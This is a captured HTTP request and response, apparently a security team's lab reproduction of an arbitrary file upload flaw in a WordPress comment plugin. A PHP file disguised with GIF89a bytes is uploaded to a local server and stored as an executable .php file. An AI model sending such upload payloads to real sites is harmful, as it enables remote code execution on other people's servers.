 请求
Raw 参数 头 Hex
Content-Length: 748
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/wordpress/?p=1
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
-----------------------------15182567479760057686242​61506
Content-Disposition: form-data; name="action"
wmuUploadFiles
-----------------------------1518256747976005768624261506
Content-Disposition: form-data; name="wmu_nonce"
a2ee5efe9d
-----------------------------1518256747976005768624261506
Content-Disposition: form-data; name="wmuAttachmentsData"
undefined
-----------------------------1518256747976005768624261506
Content-Disposition: form-data; name="wmu_files[0]"; filename="1.php"
Content-Type: application/octet-stream
GIF89a<?php phpinfo();?>
-----------------------------1518256747976005768624261506
Content-Disposition: form-data; name="postId"
1
-----------------------------1518256747976005768624261506--
响应
Raw 头 Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2020 07:16:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Access-Control-Allow-Origin: http://127.0.0.1
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Connection: close
Content-Type: application/json; charset=UTF-8
Content-Length: 761
{"success":true,"data":{"errorCode":"","error":"","errors":[],"attachmentsHtm
l":"<div class='wmu-attached-data-info wmu-hide'><input
class='wmu-attachments-ids' type='hidden' name='wmu_attachments'
value='{&quot;images&quot;:[38]}'\/><input class='wmu-attachments-data'
type='hidden'
value='{&quot;images&quot;:[{&quot;id&quot;:38,&quot;url&quot;:&quot;http:\\
\/\\\/127.0.0.1\\\/wordpress\\\/wp-content\\\/uploads\\\/2020\\\/09\\\/1-160
0845408.8181.php&quot;,&quot;fullname&quot;:&quot;1.php&quot;,&quot;shortnam
e&quot;:&quot;1.php&quot;}]}'\/><\/div>","previewsData":{"images":[{"id":38,
"url":"http:\/\/127.0.0.1\/wordpress\/wp-content\/uploads\/2020\/09\/1-16008
45408.8181.php","fullname":"1.php","shortname":"1.php"}]},"tooltip":"Change
the attached image"}}
Timeline Sec